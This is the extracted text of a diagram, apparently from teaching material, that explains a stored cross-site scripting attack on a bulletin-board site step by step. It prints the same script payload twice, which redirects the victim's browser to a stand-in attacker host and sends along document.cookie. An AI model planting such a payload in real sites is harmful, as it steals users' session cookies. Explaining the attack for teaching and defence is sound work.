 Attacker
Victim
Vulnerable
Website
1. Post a malicious message onto the bulletin board.
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
2. Logon request
3. Set-Cookie
4. Read the bulletin board
5. Show the malicious script
<script>document.location=
“http://attackersite/collect.cgi?cookie=”
+ document.cookie;
</script>
6. The victim's browser runs the
script and transmits the cookie to
the attacker.
message Victim aware of
message Victim unaware of